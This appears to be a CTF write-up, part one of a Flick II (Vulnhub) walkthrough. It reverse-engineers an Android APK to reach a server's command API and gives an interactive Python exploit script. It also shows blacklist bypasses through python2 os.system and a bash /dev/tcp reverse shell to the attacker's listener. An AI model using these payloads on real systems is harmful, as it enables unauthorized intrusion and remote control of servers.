Hi Everyone, It’s been a while since I’ve posted something, due to lots of stuff to deal with, lack of motivation and etc. but today we’ll be doing Flick II from OSWE Like Machines List.
You can find OSWE Like Machines list here and machine is here on vulnhub.
keep in mind, this machine comes with an APK file
So, as usual we start from finding the IP
┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ sudo netdiscover

 Currently scanning: 172.16.123.0/16   |   Screen View: Unique Hosts

 6 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 360
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.80.1    00:50:56:c0:00:08      1      60  VMware, Inc.
 192.168.80.2    00:50:56:f9:e9:d7      3     180  VMware, Inc.
 192.168.80.132  00:0c:29:ce:f9:b6      1      60  VMware, Inc.
 192.168.80.254  00:50:56:f7:42:ea      1      60  VMware, Inc.
I believe its 192.168.80.132 which we need, so I run nmap on it.
Nmap told us that only 443 (HTTPS) port was open, and as a response we got JSON
HTTP/1.1 200 OK
Server: nginx/1.6.3
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.10
Cache-Control: no-cache
Date: Thu, 09 Nov 2023 15:27:41 GMT

["Server Checker"]
Well, there’s a two ways we can go with,
- install APK in emulator, connect it to a burp and see what it does and go with Easy way.
- disassemble APK, review code and go with HARD way.
and of course, we go with HARD way 🙂
so we fire up jadx-gui
which if you don’t know is used to disassemble java files and it also works great with APK files.
description of machine on vulnhub says it’s a “Server Checker App”
putting APK in jadx-gui and we see multiple classes, after reading a code for a while,
it seems like to “check” your server, you have to register your device first on the server,
then you’ll be able to use different types of functionality, like connect via SSH, execute commands or ping your server

most interesting functionalities are in those classes
- RegisterActivity
- DoRegisterActivity
- CommandActivity
I’ll go through each class and explain the code in there, we’ll start with Register Activity
Overview of RegisterActivity Class
we see that RegisterActivity class have a method call onCreate, which seems to be checking if device is registered
I’ve highlighted and added comments on important parts of the method (you can read only highlighted parts if you want to).
    @Override // android.support.v7.app.ActionBarActivity, android.support.v4.app.FragmentActivity, android.app.Activity
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_register);
        TelephonyManager tm = (TelephonyManager) getBaseContext().getSystemService("phone");
        String tmDevice = "" + tm.getDeviceId(); // Gets Unique Device id
        String tmSerial = "" + tm.getSimSerialNumber(); // Gets Sims serial number
        String androidId = "" + Settings.Secure.getString(getContentResolver(), "android_id"); // Gets Unique android ID
        UUID deviceUuid = new UUID(androidId.hashCode(), (tmDevice.hashCode() << 32) | tmSerial.hashCode()); // generates UUID from collected info
        String deviceId = deviceUuid.toString();
        SharedPreferences sharedpreferences = getSharedPreferences(getString(R.string.preference_file), 0);
        String api_server = sharedpreferences.getString("api_server", null);
        String auth_token = sharedpreferences.getString("api_auth_token", "none");
        if (auth_token.equals("none")) {
            Toast.makeText(this, "Registering device with API", 0).show();
            Intent intent = new Intent(getApplicationContext(), DoRegisterActivity.class);
            startActivity(intent);
        }
        new CallAPI().execute("https://" + api_server + "/register/status/" + deviceId);
        // appends generated UUID to the URL and sends Request to check status

    }
now since we know how status endpoints works we can generate test UUID and send it to status endpoint.
┌──(z3r0㉿kali)-[~]
└─$ uuid
b4b960f8-7ef6-11ee-9ecc-000c296883a6

┌──(z3r0㉿kali)-[~]
└─$ curl https://192.168.80.132/register/status/b4b960f8-7ef6-11ee-9ecc-000c296883a6 --insecure
{"registered":"no"}
now, we can go to DoRegisterActivity class, which is responsible to register device on server.
Overview of DoRegisterActivity Class
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_do_register);
        HttpsURLConnection.setDefaultHostnameVerifier(new HostnameVerifier() { // from class: com.flick.flickcheck.DoRegisterActivity.1
            @Override // javax.net.ssl.HostnameVerifier
            public boolean verify(String s, SSLSession sslSession) {
                return true;
            }
        });
        TelephonyManager tm = (TelephonyManager) getBaseContext().getSystemService("phone");
        String tmDevice = "" + tm.getDeviceId(); // Gets Unique Device id
        String tmSerial = "" + tm.getSimSerialNumber(); // Gets Sims serial number
        String androidId = "" + Settings.Secure.getString(getContentResolver(), "android_id"); // Gets Unique android ID
        UUID deviceUuid = new UUID(androidId.hashCode(), (tmDevice.hashCode() << 32) | tmSerial.hashCode()); // generates UUID from collected info
        String deviceId = deviceUuid.toString();
        SharedPreferences sharedpreferences = getSharedPreferences(getString(R.string.preference_file), 0);
        String api_server = sharedpreferences.getString("api_server", null);
        new CallAPI().execute("https://" + api_server + "/register/new", deviceId); // Calls CallAPI() class with arguments of url and device id (UUID)
        // CallAPI class is used to send requests asynchronously
    }
[SNIP]

 private class CallAPI extends AsyncTask<String, String, String> {
        private CallAPI() {
        }

        /* JADX INFO: Access modifiers changed from: protected */
        @Override // android.os.AsyncTask
        public String doInBackground(String... params) {
            String urlString = params[0]; // Receives first parameter which was sent from onCreate method which was request url
            String deviceId = params[1]; // Receives second parameter which was UUID

            try {
                URL url = new URL(urlString);
                HttpsURLConnection urlConnection = (HttpsURLConnection) url.openConnection();
                TrustManager[] tm = {new PubKeyManager()};
                urlConnection.setHostnameVerifier(new HostnameVerifier() { // from class: com.flick.flickcheck.DoRegisterActivity.CallAPI.1
                    @Override // javax.net.ssl.HostnameVerifier
                    public boolean verify(String hostname, SSLSession session) {
                        return true;
                    }
                });
                SSLContext sc = SSLContext.getInstance("TLS");
                sc.init(null, tm, null);
                urlConnection.setSSLSocketFactory(sc.getSocketFactory());
                urlConnection.setConnectTimeout(5000);
                urlConnection.setRequestMethod("POST");
                urlConnection.setRequestProperty("Content-Type", "application/json; charset=UTF-8");
                JSONObject uuid = new JSONObject();
                uuid.put("uuid", deviceId);
                // This part of the code defined request parameters, method, headers and body as a JSON
                // request body now should look like this {"uuid": "DEVICE-UUID-HERE"}
                DataOutputStream outputStream = new DataOutputStream(urlConnection.getOutputStream());
                outputStream.write(uuid.toString().getBytes());
                outputStream.flush();
                outputStream.close();
                BufferedInputStream in = new BufferedInputStream(urlConnection.getInputStream());
                byte[] response = new byte[1024];
                String response_contents = "";
                while (true) {
                    int bytesRead = in.read(response);
                    if (bytesRead != -1) {
                        response_contents = new String(response, 0, bytesRead);
                    } else {
                        try {
                            break;
                        } catch (JSONException e) {
                            e.printStackTrace();
                            return "";
                        }
                    }
                }
                JSONObject responseJson = new JSONObject(response_contents);
                if (!responseJson.getString("registered").equals("ok")) {
                    return "";
                }
                String token = responseJson.getString("token");
                return token;
            // once the request is sent, this part of a code checks if in response JSON if registered was equal to "OK", then read "token" from JSON
            } catch (Exception e2) {
                e2.printStackTrace();
                return "";
            }
        }

        /* JADX INFO: Access modifiers changed from: protected */
        @Override // android.os.AsyncTask
        public void onPostExecute(String token) {
            SharedPreferences sharedpreferences = DoRegisterActivity.this.getSharedPreferences(DoRegisterActivity.this.getString(R.string.preference_file), 0);
            SharedPreferences.Editor editor = sharedpreferences.edit();
            editor.putString("api_auth_token", token);
            editor.commit();
            // Store Token from response into SharedPreferences
            Toast.makeText(DoRegisterActivity.this, "Registered with API", 0).show();
            Intent intent = new Intent(DoRegisterActivity.this.getApplicationContext(), CommandActivity.class);
            DoRegisterActivity.this.startActivity(intent);
        }
    }
So to sum up this class, it basically generates UUID from devices unique identifiers
then sends it to /register/new endpoint via JSON in the body carrying this uuid
and if response says registration was successful, then it reads “token” from response
and stores it.
now we can craft same register request via curl and see what will happen.
┌──(z3r0㉿kali)-[~]
└─$ uuid
2d4c6c2a-7ef9-11ee-a950-000c296883a6

┌──(z3r0㉿kali)-[~]
└─$ curl -X POST https://192.168.80.132/register/new -H "Content-Type: application/json; charset=UTF-8" -d '{"uuid": "2d4c6c2a-7ef9-11ee-a950-000c296883a6"}' --insecure
{"registered":"ok","message":"The requested UUID is now registered.","token":"dGz0fvrNVUedKYl0Y96D6avgClP74Rqn"}
and as you can see, we’ve successfully registered and we’ve obtained our token.
and now, most important
Overview of CommandActivity Class
and two important methods here are doCmd and doInBackground in child class CallAP
let’s review it
    public void doCmd(View view) {
        Toast.makeText(this, "Running command: " + view.getTag().toString(), 0).show();
        String base64_command = Base64.encodeToString(view.getTag().toString().getBytes(), 0); // Reading text from textfield and base64 encoding it
        TelephonyManager tm = (TelephonyManager) getBaseContext().getSystemService("phone");
        String tmDevice = "" + tm.getDeviceId();
        String tmSerial = "" + tm.getSimSerialNumber();
        String androidId = "" + Settings.Secure.getString(getContentResolver(), "android_id");
        UUID deviceUuid = new UUID(androidId.hashCode(), (tmDevice.hashCode() << 32) | tmSerial.hashCode());
        String deviceId = deviceUuid.toString();
        // This part of the code is already well known, which generates UUID for device
        SharedPreferences sharedpreferences = getSharedPreferences(getString(R.string.preference_file), 0);
        String api_server = sharedpreferences.getString("api_server", null);
        String api_auth_token = sharedpreferences.getString("api_auth_token", null); // This part of the code, reads token which we got from /register/new endpoint
        new CallAPI().execute("https://" + api_server + "/do/cmd/" + base64_command, deviceId, api_auth_token); // send everything (URL, base64 command, device UUID and token) to child class CallAPI
    }
inside of a same class there’s child class called CallAPI which we see everywhere and is responsible for sending HTTP requests
let’s see what it does with stuff sent from doCmd.
private class CallAPI extends AsyncTask {
        private CallAPI() {
        }

        /* JADX INFO: Access modifiers changed from: protected */
        @Override // android.os.AsyncTask
        public String doInBackground(String... params) {
            String urlString = params[0];
            String deviceId = params[1];
            String api_auth_token = params[2];
            String cmd_output = "";
            // Read parameters sent from doCmd and store them in variable, also define cmd_output
            try {
                URL url = new URL(urlString);
                [SNIPPED - Ignoring SSL Verification Part]
                SSLContext sc = SSLContext.getInstance("TLS");
                sc.init(null, tm, null);
                urlConnection.setSSLSocketFactory(sc.getSocketFactory());
                urlConnection.setConnectTimeout(5000);
                urlConnection.setRequestProperty("Content-Type", "application/json; charset=UTF-8");
                urlConnection.setRequestProperty("X-UUID", deviceId);
                urlConnection.setRequestProperty("X-Token", api_auth_token);
                // set HTTP Headers with values of device UUID and auth token
                BufferedInputStream in = new BufferedInputStream(urlConnection.getInputStream());
                byte[] response = new byte[1024];
                String response_contents = "";
                while (true) {
                [SNIPPED - Basically printing the response]
    }
now, since we know what to do with the token we have, we can manually craft that request in CURL and see if our command will get executed.
└─$ echo "whoami" | base64
d2hvYW1pCg==

┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ curl "https://192.168.80.132/do/cmd/d2hvYW1pCg==" -H "X-UUID: 2d4c6c2a-7ef9-11ee-a950-000c296883a6" -H "X-Token: dGz0fvrNVUedKYl0Y96D6avgClP74Rqn" -H "Content-type: application/json; charset=UTF-8" --insecure
{"status":"ok","command":"whoami\n","output":"nginx\n"}
┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ echo "ls" | base64
bHMK

┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ curl "https://192.168.80.132/do/cmd/bHMK" -H "X-UUID: 2d4c6c2a-7ef9-11ee-a950-000c296883a6" -H "X-Token: dGz0fvrNVUedKYl0Y96D6avgClP74Rqn" -H "Content-type: application/json; charset=UTF-8" --insecure
{"status":"ok","command":"ls\n","output":"index.php\n"}
┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ echo "ls -al" | base64
bHMgLWFsCg==

┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ curl "https://192.168.80.132/do/cmd/bHMgLWFsCg==" -H "X-UUID: 2d4c6c2a-7ef9-11ee-a950-000c296883a6" -H "X-Token: dGz0fvrNVUedKYl0Y96D6avgClP74Rqn" -H "Content-type: application/json; charset=UTF-8" --insecure
{"status":"error","output":"Command 'ls -al\n' contains a banned command."}
It seems like it worked! but there is some kind of filter which blocks some commands, to make it more interactive and easier to execute commands, I’ve written a py code which we can use.
  GNU nano 7.2                                                                 cmd.py *
import requests
import json
import base64
import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)


def execute(cmd):
  base64_cmd = base64.b64encode(cmd.encode("UTF-8")).decode("UTF-8")
  url = "https://192.168.80.132/do/cmd/"+base64_cmd

  payload = {}
  headers = {
    'X-UUID': '2d4c6c2a-7ef9-11ee-a950-000c296883a6',
    'X-Token': 'dGz0fvrNVUedKYl0Y96D6avgClP74Rqn',
    'Content-Type': 'application/json'
  }

  response = requests.request("GET", url, headers=headers, data=payload, verify=False)

  print(json.loads(response.text)["output"])

while True:
  cmd = input("")
  execute(cmd)
after using a script, it seems like ls and whoami is banned also, but… in my base64’s there was a \n at the end of commands which bypassed filter,
but if you pass any argument like ls /var then filter works, let’s see how we can read files and list directories with those restrictions and maybe check how filter works
to see if we can bypass it somehow.
┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ python3 cmd.py

ls
Command 'ls ' contains a banned command.

dir
index.php

dir /usr/bin
[                      hostnamectl               rmail
a2p                    htdbm                     rmail.postfix
ab                     htdigest                  rmdir
addr2line              htpasswd                  rpcgen
[SNIP]
gcc                    perl                      uniq
gcc-ar                 perl5.16.3                unlink
gcc-nm                 perlbug                   unshare
geoiplookup            phar                      urlgrabber
geoiplookup6           phar.phar                 users
geoipupdate            php                       usleep
geqn                   php-cgi                   usx2yloader
[SNIP]
grub2-script-check     python                    yum
grub2-syslinux2cfg     python2                   zcat
gsettings              python2.7                 zcmp
[SNIP]

/usr/bin/python2 -c "import os; os.system('ls -al')"
total 12
drwxr-xr-x.  2 nginx nginx   38 Jul 23  2015 .
drwxr-xr-x. 10 nginx nginx 4096 Jun 22  2015 ..
-rw-r--r--.  1 nginx nginx  356 Jun 22  2015 .htaccess
-rw-r--r--.  1 nginx nginx  897 Jun 22  2015 index.php
it seems like, dir can be used to bypass ls filter, and in /usr/bin we've found multiple interesting binaries, like perl, python and php
and using python, I've bypassed command restriction, we can use it to get reverse shell without any filters
Getting Reverse Shell
to make getting reverse shell easier, we could use bash reverse shell which we can call trough python
like this
┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ python3 cmd.py
/usr/bin/python2 -c 'import os;os.system("/bin/bash -i >& /dev/tcp/192.168.80.128/9001 0>&1")'
and we got reverse shell in our listener
┌──(z3r0㉿kali)-[~/Desktop/Vulnhub/Flick II]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.80.128] from (UNKNOWN) [192.168.80.132] 43142
bash: no job control in this shell
bash-4.2$ id
id
uid=998(nginx) gid=997(nginx) groups=997(nginx)
Since I've had this post partially ready and because of busy schedule I wasn't able to finish it (and also it's been a while since I posted anything, I'm publishing this as separated part, And as soon as I'll have some free time, I'll follow up with 2nd part where we get root and finish 0Click RCE Explot)
Happy Hacking.